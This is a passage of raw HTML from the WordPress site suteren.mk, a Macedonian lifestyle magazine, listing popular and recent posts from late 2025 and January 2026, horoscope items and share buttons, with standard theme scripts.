href="https://suteren.mk/%d0%bd%d0%b0-%d0%ba%d0%be%d0%bb%d0%ba%d1%83-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8-%d1%82%d1%80%d0%b5%d0%b1%d0%b0-%d0%b4%d0%b0-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d0%b0%d0%bd%d0%b5%d1%82%d0%b5-%d0%b4%d0%b0/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2025/12/1-13-80x80.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="1" style="" title="На колку години треба да престанете да пиете алкохол?" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2025/12/1-13-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2025/12/1-13-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2025/12/1-13-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2025/12/1-13-150x150.jpg 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d0%bd%d0%b0-%d0%ba%d0%be%d0%bb%d0%ba%d1%83-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8-%d1%82%d1%80%d0%b5%d0%b1%d0%b0-%d0%b4%d0%b0-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d0%b0%d0%bd%d0%b5%d1%82%d0%b5-%d0%b4%d0%b0/"     class="tptn_link"><span class="tptn_title">На колку години треба да престанете да пиете алкохол?</span></a><span class="tptn_excerpt"> Пивото е еден од најпопуларните алкохолни пијалоци во светот,&hellip;</span></span></li><li><a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d0%bf%d0%b0%d0%bc%d0%b5%d1%82%d0%bd%d0%b8%d1%82%d0%b5-%d0%b7%d0%b5%d0%bc%d1%98%d0%b8-%d0%b2%d0%be-%d1%81%d0%b2%d0%b5%d1%82%d0%be%d1%82/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2025/12/11-8-80x80.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="11" style="" title="Најпаметните земји во светот" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2025/12/11-8-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2025/12/11-8-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2025/12/11-8-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2025/12/11-8-150x150.jpg 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d0%bf%d0%b0%d0%bc%d0%b5%d1%82%d0%bd%d0%b8%d1%82%d0%b5-%d0%b7%d0%b5%d0%bc%d1%98%d0%b8-%d0%b2%d0%be-%d1%81%d0%b2%d0%b5%d1%82%d0%be%d1%82/"     class="tptn_link"><span class="tptn_title">Најпаметните земји во светот</span></a><span class="tptn_excerpt"> Образовните системи низ целиот свет многу се разликуваат, а&hellip;</span></span></li><li><a href="https://suteren.mk/%d0%b1%d0%be%d0%b1%d0%b0-%d1%93%d1%83%d0%b4%d0%b5%d1%80%d0%b8%d1%98%d0%b0-%d0%b0%d1%81-%d1%81%d1%83%d0%bc-%d0%ba%d0%b0%d0%ba%d0%be-%d1%81%d1%82%d0%b0%d1%80%d0%b0-%d0%bc%d0%b0%d1%88%d0%b8%d0%bd%d0%b0/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2026/01/Boba1-80x80.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="Boba1" style="" title="Боба Ѓудерија: Jас сум како стара машина за перење – изгледа истрошено, но кога ќе почне центрифугата, тоа е лудило" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2026/01/Boba1-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/Boba1-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2026/01/Boba1-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/Boba1-150x150.jpg 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d0%b1%d0%be%d0%b1%d0%b0-%d1%93%d1%83%d0%b4%d0%b5%d1%80%d0%b8%d1%98%d0%b0-%d0%b0%d1%81-%d1%81%d1%83%d0%bc-%d0%ba%d0%b0%d0%ba%d0%be-%d1%81%d1%82%d0%b0%d1%80%d0%b0-%d0%bc%d0%b0%d1%88%d0%b8%d0%bd%d0%b0/"     class="tptn_link"><span class="tptn_title">Боба Ѓудерија: Jас сум како стара машина за перење – изгледа истрошено, но кога ќе почне&hellip;</span></a><span class="tptn_excerpt"> Боба (Слободанка) Ѓудерија е хрватска писателка, колумнистка, блогерка и&hellip;</span></span></li></ul><div class="tptn_clear"></div></div><br /><!-- Cached output. Cached time is 3600 seconds --></section><section id="newscard_recent_posts-5" class="widget newscard-widget-recent-posts">
			<h3 class="widget-title">Последни</h3>			<div class="row gutter-parent-14">
										<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://suteren.mk/%d0%bf%d0%b8%d1%98%d0%b0%d0%bd%d0%b0-%d1%99%d1%83%d0%b1%d0%be%d0%b2-2/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2026/01/1-11.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://suteren.mk/category/darling/" rel="category tag">Дарлинг</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://suteren.mk/%d0%bf%d0%b8%d1%98%d0%b0%d0%bd%d0%b0-%d1%99%d1%83%d0%b1%d0%be%d0%b2-2/">Пијана љубов</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://suteren.mk/%d0%bf%d0%b8%d1%98%d0%b0%d0%bd%d0%b0-%d1%99%d1%83%d0%b1%d0%be%d0%b2-2/" title="Пијана љубов">17/01/2026</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://suteren.mk/%d0%ba%d0%be%d0%b3%d0%b0-%d0%b2%d0%b8-%d1%81%d1%82%d0%b0%d0%bd%d1%83%d0%b2%d0%b0-%d0%bf%d1%80%d0%b5%d1%82%d0%b5%d1%88%d0%ba%d0%be-%d1%84%d0%b0%d1%82%d0%b5%d1%82%d0%b5-%d1%81%d0%b5-%d0%b7%d0%b0-%d1%87/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2026/01/11-4.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://suteren.mk/category/%d0%bd%d0%b8%d0%b5/" rel="category tag">НИЕ</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://suteren.mk/%d0%ba%d0%be%d0%b3%d0%b0-%d0%b2%d0%b8-%d1%81%d1%82%d0%b0%d0%bd%d1%83%d0%b2%d0%b0-%d0%bf%d1%80%d0%b5%d1%82%d0%b5%d1%88%d0%ba%d0%be-%d1%84%d0%b0%d1%82%d0%b5%d1%82%d0%b5-%d1%81%d0%b5-%d0%b7%d0%b0-%d1%87/">Кога ви станува претешко, фатете се за чистење</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://suteren.mk/%d0%ba%d0%be%d0%b3%d0%b0-%d0%b2%d0%b8-%d1%81%d1%82%d0%b0%d0%bd%d1%83%d0%b2%d0%b0-%d0%bf%d1%80%d0%b5%d1%82%d0%b5%d1%88%d0%ba%d0%be-%d1%84%d0%b0%d1%82%d0%b5%d1%82%d0%b5-%d1%81%d0%b5-%d0%b7%d0%b0-%d1%87/" title="Кога ви станува претешко, фатете се за чистење">16/01/2026</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://suteren.mk/%d1%87%d0%b5%d1%82%d0%b8%d1%80%d0%b8%d1%82%d0%b5-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d0%b8-%d0%bd%d0%b0-%d1%84%d1%80%d0%be%d1%98%d0%b4-%d0%b7%d0%b0-%d0%b6%d0%b5%d0%bd%d0%b8%d1%82%d0%b5/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2026/01/2-10.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://suteren.mk/category/%d0%bd%d0%b8%d0%b5/" rel="category tag">НИЕ</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://suteren.mk/%d1%87%d0%b5%d1%82%d0%b8%d1%80%d0%b8%d1%82%d0%b5-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d0%b8-%d0%bd%d0%b0-%d1%84%d1%80%d0%be%d1%98%d0%b4-%d0%b7%d0%b0-%d0%b6%d0%b5%d0%bd%d0%b8%d1%82%d0%b5/">Четирите совети на Фројд за жените</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://suteren.mk/%d1%87%d0%b5%d1%82%d0%b8%d1%80%d0%b8%d1%82%d0%b5-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d0%b8-%d0%bd%d0%b0-%d1%84%d1%80%d0%be%d1%98%d0%b4-%d0%b7%d0%b0-%d0%b6%d0%b5%d0%bd%d0%b8%d1%82%d0%b5/" title="Четирите совети на Фројд за жените">15/01/2026</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://suteren.mk/m%d0%b8%d0%ba%d1%80%d0%be-%d0%bf%d0%bb%d0%b0%d1%81%d1%82%d0%b8%d0%ba%d0%b0-%d0%b2%d0%be-%d0%b8%d1%81%d1%85%d1%80%d0%b0%d0%bd%d0%b0%d1%82%d0%b0/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2026/01/1-7.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://suteren.mk/category/mikser/" rel="category tag">Миксер</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://suteren.mk/m%d0%b8%d0%ba%d1%80%d0%be-%d0%bf%d0%bb%d0%b0%d1%81%d1%82%d0%b8%d0%ba%d0%b0-%d0%b2%d0%be-%d0%b8%d1%81%d1%85%d1%80%d0%b0%d0%bd%d0%b0%d1%82%d0%b0/">Mикро-пластика во исхраната</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://suteren.mk/m%d0%b8%d0%ba%d1%80%d0%be-%d0%bf%d0%bb%d0%b0%d1%81%d1%82%d0%b8%d0%ba%d0%b0-%d0%b2%d0%be-%d0%b8%d1%81%d1%85%d1%80%d0%b0%d0%bd%d0%b0%d1%82%d0%b0/" title="Mикро-пластика во исхраната">14/01/2026</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://suteren.mk/%d1%88%d0%be%d0%bd-%d0%bf%d0%b5%d0%bd-%d0%b7%d0%b0%d0%bf%d0%b0%d0%bb%d0%b8-%d1%86%d0%b8%d0%b3%d0%b0%d1%80%d0%b0-%d0%bd%d0%b0-%d0%b4%d0%be%d0%b4%d0%b5%d0%bb%d1%83%d0%b2%d0%b0%d1%9a%d0%b5%d1%82%d0%be/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2026/01/1-8.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://suteren.mk/category/mikser/" rel="category tag">Миксер</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://suteren.mk/%d1%88%d0%be%d0%bd-%d0%bf%d0%b5%d0%bd-%d0%b7%d0%b0%d0%bf%d0%b0%d0%bb%d0%b8-%d1%86%d0%b8%d0%b3%d0%b0%d1%80%d0%b0-%d0%bd%d0%b0-%d0%b4%d0%be%d0%b4%d0%b5%d0%bb%d1%83%d0%b2%d0%b0%d1%9a%d0%b5%d1%82%d0%be/">Шон Пен запали цигара на доделувањето на Златните глобуси</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://suteren.mk/%d1%88%d0%be%d0%bd-%d0%bf%d0%b5%d0%bd-%d0%b7%d0%b0%d0%bf%d0%b0%d0%bb%d0%b8-%d1%86%d0%b8%d0%b3%d0%b0%d1%80%d0%b0-%d0%bd%d0%b0-%d0%b4%d0%be%d0%b4%d0%b5%d0%bb%d1%83%d0%b2%d0%b0%d1%9a%d0%b5%d1%82%d0%be/" title="Шон Пен запали цигара на доделувањето на Златните глобуси">13/01/2026</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
									</div><!-- .row .gutter-parent-14-->

		</section><!-- .widget_recent_post --><section id="media_image-3" class="widget widget_media_image"><img width="300" height="114" src="https://suteren.mk/wp-content/uploads/2020/01/83732435_605307840309396_5236192104559935488_n-300x114.jpg" class="image wp-image-2710  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2020/01/83732435_605307840309396_5236192104559935488_n-300x114.jpg 300w, https://suteren.mk/wp-content/uploads/2020/01/83732435_605307840309396_5236192104559935488_n-1024x389.jpg 1024w, https://suteren.mk/wp-content/uploads/2020/01/83732435_605307840309396_5236192104559935488_n-768x291.jpg 768w, https://suteren.mk/wp-content/uploads/2020/01/83732435_605307840309396_5236192104559935488_n-1536x583.jpg 1536w, https://suteren.mk/wp-content/uploads/2020/01/83732435_605307840309396_5236192104559935488_n.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
		</div><!-- .container -->
	</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="container">
				<section class="featured-stories">
					<h2 class="stories-title">ХОРОСКОП</h2>
					<div class="row gutter-parent-14">
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d0%b7%d0%bb%d0%be%d0%b1%d0%bd%d0%b8%d1%82%d0%b5-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2025/12/11-5-e1766516129484.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://suteren.mk/category/horoskop/" rel="category tag">Хороскоп</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d0%b7%d0%bb%d0%be%d0%b1%d0%bd%d0%b8%d1%82%d0%b5-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/">Најзлобните знаци</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d0%b7%d0%bb%d0%be%d0%b1%d0%bd%d0%b8%d1%82%d0%b5-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/" title="Најзлобните знаци">23/12/2025</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://suteren.mk/%d1%88%d1%82%d0%be-%d0%b3%d0%be-%d0%be%d1%87%d0%b5%d0%ba%d1%83%d0%b2%d0%b0-%d1%81%d0%b5%d0%ba%d0%be%d1%98-%d0%b7%d0%bd%d0%b0%d0%ba-%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%b8%d1%81%d0%ba%d0%b8-%d0%b2/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2025/11/11-7.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://suteren.mk/category/horoskop/" rel="category tag">Хороскоп</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://suteren.mk/%d1%88%d1%82%d0%be-%d0%b3%d0%be-%d0%be%d1%87%d0%b5%d0%ba%d1%83%d0%b2%d0%b0-%d1%81%d0%b5%d0%ba%d0%be%d1%98-%d0%b7%d0%bd%d0%b0%d0%ba-%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%b8%d1%81%d0%ba%d0%b8-%d0%b2/">Што го очекува секој знак финансиски во декември?</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://suteren.mk/%d1%88%d1%82%d0%be-%d0%b3%d0%be-%d0%be%d1%87%d0%b5%d0%ba%d1%83%d0%b2%d0%b0-%d1%81%d0%b5%d0%ba%d0%be%d1%98-%d0%b7%d0%bd%d0%b0%d0%ba-%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%b8%d1%81%d0%ba%d0%b8-%d0%b2/" title="Што го очекува секој знак финансиски во декември?">24/11/2025</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d0%bd%d0%b8%d1%82%d0%b5/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2025/11/2-8.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://suteren.mk/category/horoskop/" rel="category tag">Хороскоп</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d0%bd%d0%b8%d1%82%d0%b5/">Најчувствителните</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d0%bd%d0%b8%d1%82%d0%b5/" title="Најчувствителните">18/11/2025</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://suteren.mk/%d0%ba%d0%be%d0%b8-%d1%81%d0%b5-%d0%bd%d0%b0%d1%98%d1%81%d0%b5%d0%ba%d1%81%d0%b8-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2025/10/11-4.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://suteren.mk/category/horoskop/" rel="category tag">Хороскоп</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://suteren.mk/%d0%ba%d0%be%d0%b8-%d1%81%d0%b5-%d0%bd%d0%b0%d1%98%d1%81%d0%b5%d0%ba%d1%81%d0%b8-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/">Кои се најсекси знаци?</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://suteren.mk/%d0%ba%d0%be%d0%b8-%d1%81%d0%b5-%d0%bd%d0%b0%d1%98%d1%81%d0%b5%d0%ba%d1%81%d0%b8-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/" title="Кои се најсекси знаци?">30/10/2025</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
											</div><!-- .row -->
				</section><!-- .featured-stories -->
			</div><!-- .container -->
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="media_image-19" class="widget widget_media_image"><img width="300" height="46" src="https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-300x46.png" class="image wp-image-2489  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-300x46.png 300w, https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-1024x157.png 1024w, https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-768x118.png 768w, https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL.png 1513w" sizes="auto, (max-width: 300px) 100vw, 300px" /></section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
													</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
													</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
													</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2026 <a href="https://suteren.mk/" title="Сутерен.мк" >Сутерен.мк</a>						</div>
						<div class="author-link">Theme by: <a href="https://www.themehorse.com" target="_blank" title="Theme Horse" >Theme Horse</a></div><div class="wp-link">Proudly Powered by: <a href="http://wordpress.org/" target="_blank" title="WordPress">WordPress</a></div>					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->

	<ul class="obfx-sharing
	obfx-sharing-left obfx-sharing-bottom	">
					<li class="">
				<a class="facebook"
					aria-label="Facebook"
										href="https://www.facebook.com/sharer.php?u=https://suteren.mk/%d0%ba%d0%be%d0%b3%d0%b0-%d0%bd%d0%b8%d0%b5-%d1%9c%d0%b5-%d0%bf%d0%be%d0%b1%d0%b0%d1%80%d0%bc%d0%b5-%d1%80%d0%b5%d0%bf%d0%b0%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%be%d0%b4-%d0%b1%d1%83%d0%b3%d0%b0%d1%80/">

					<svg viewBox="38.658 12.828 207.085 207.085"><path d="m158.232 219.912v-94.461h31.707l4.747-36.813h-36.454v-23.504c0-10.658 2.96-17.922 18.245-17.922l19.494-.009v-32.925c-3.373-.447-14.944-1.449-28.406-1.449-28.106 0-47.348 17.155-47.348 48.661v27.149h-31.789v36.813h31.788v94.461z" /></svg>				</a>
			</li>
					<li class="">
				<a class="twitter"
					aria-label="X"
										href="https://twitter.com/intent/tweet?url=https://suteren.mk/%d0%ba%d0%be%d0%b3%d0%b0-%d0%bd%d0%b8%d0%b5-%d1%9c%d0%b5-%d0%bf%d0%be%d0%b1%d0%b0%d1%80%d0%bc%d0%b5-%d1%80%d0%b5%d0%bf%d0%b0%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%be%d0%b4-%d0%b1%d1%83%d0%b3%d0%b0%d1%80/&#038;text=Кога%20ние%20ќе%20побараме%20репарации%20од%20Бугарија?&#038;hashtags=ПУЛС">

					<svg viewBox="0 0 512 512"><path d="m389.2 48h70.6l-154.2 176.2 181.4 239.8h-142l-111.3-145.4-127.2 145.4h-70.7l164.9-188.5-173.9-227.5h145.6l100.5 132.9zm-24.8 373.8h39.1l-252.4-333.8h-42z" /></svg>				</a>
			</li>
					<li class="">
				<a class="whatsapp"
					aria-label="WhatsApp"
										href="whatsapp://send?text=https://suteren.mk/%d0%ba%d0%be%d0%b3%d0%b0-%d0%bd%d0%b8%d0%b5-%d1%9c%d0%b5-%d0%bf%d0%be%d0%b1%d0%b0%d1%80%d0%bc%d0%b5-%d1%80%d0%b5%d0%bf%d0%b0%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%be%d0%b4-%d0%b1%d1%83%d0%b3%d0%b0%d1%80/">

					<svg viewBox="0 0 29 29"><path d="m24.7507 4.21149c-2.573-2.64865-6.1297-4.08649-9.7622-4.08649-7.71889 0-13.9243 6.28108-13.84862 13.9243 0 2.4216.68108 4.7676 1.81621 6.8865l-1.967565 7.1892 7.340545-1.8919c2.04323 1.1351 4.31353 1.6649 6.58373 1.6649 7.6433 0 13.8487-6.2811 13.8487-13.9244 0-3.7081-1.4378-7.18914-4.0108-9.76211zm-9.7622 21.34051c-2.0432 0-4.0865-.5297-5.827-1.5892l-.45406-.227-4.38918 1.1351 1.13513-4.3135-.3027-.454c-3.32973-5.373-1.74054-12.48651 3.70811-15.81624 5.4486-3.329728 12.4865-1.74054 15.8162 3.70811 3.3297 5.44863 1.7406 12.48653-3.7081 15.81623-1.7405 1.1351-3.8595 1.7405-5.9784 1.7405zm6.6595-8.4-.8324-.3784s-1.2109-.5297-1.9676-.9081c-.0757 0-.1514-.0756-.227-.0756-.2271 0-.3784.0756-.5298.1513 0 0-.0756.0757-1.1351 1.2865-.0757.1514-.227.227-.3784.227h-.0757c-.0756 0-.227-.0756-.3027-.1513l-.3783-.1514c-.8325-.3784-1.5892-.8324-2.1946-1.4378-.1514-.1514-.3784-.3027-.5298-.4541-.5297-.5297-1.0594-1.1351-1.4378-1.8162l-.0757-.1513c-.0757-.0757-.0757-.1514-.1513-.3027 0-.1514 0-.3027.0756-.3784 0 0 .3027-.3784.5298-.6054.1513-.1514.227-.3784.3784-.5297.1513-.2271.227-.5298.1513-.7568-.0757-.3784-.9838-2.42163-1.2108-2.87568-.1514-.22703-.3027-.3027-.5297-.37838h-.2271c-.1513 0-.3783 0-.60537 0-.15135 0-.3027.07568-.45405.07568l-.07568.07567c-.15135.07568-.3027.22703-.45405.30271-.15135.15135-.22703.3027-.37838.45405-.52973.68108-.83243 1.51351-.83243 2.34595 0 .6054.15135 1.2108.37837 1.7405l.07568.2271c.68108 1.4378 1.58919 2.7243 2.80001 3.8594l.3027.3027c.227.2271.454.3784.6054.6054 1.5892 1.3622 3.4054 2.346 5.4486 2.8757.2271.0757.5298.0757.7568.1514h.7568c.3783 0 .8324-.1514 1.1351-.3027.227-.1514.3784-.1514.5297-.3027l.1514-.1514c.1513-.1514.3027-.227.454-.3784.1514-.1513.3027-.3027.3784-.454.1514-.3027.227-.6811.3027-1.0595 0-.1513 0-.3784 0-.5297 0 0-.0757-.0757-.227-.1514z" /></svg>				</a>
			</li>
					<li class="">
				<a class="mail" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]">

					<svg viewBox="0 0 512 384"><path d="m48 0c-26.5 0-48 21.5-48 48 0 15.1 7.1 29.3 19.2 38.4l208 156c17.1 12.8 40.5 12.8 57.6 0l208-156c12.1-9.1 19.2-23.3 19.2-38.4 0-26.5-21.5-48-48-48zm-48 132v188c0 35.3 28.7 64 64 64h384c35.3 0 64-28.7 64-64v-188l-198.4 148.8c-34.1 25.6-81.1 25.6-115.2 0z" /></svg>				</a>
			</li>
			</ul>
	<!-- Enter your scripts here --><style id='tptn-style-left-thumbs-widget_tptn_pop-4-inline-css' type='text/css'>

			.tptn-left-thumbs a {
				width: 80px;
				height: 80px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 80px;
				max-height: 80px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
			.tptn_posts_widget-widget_tptn_pop-4 img.tptn_thumb {
				width: 80px !important;
				height: 80px !important;
			}
			
</style>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://suteren.mk/wp-content/plugins/themeisle-companion/obfx_modules/social-sharing/js/public.js?ver=3.0.5" id="obfx-module-pub-js-social-sharing-0-js"></script>
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
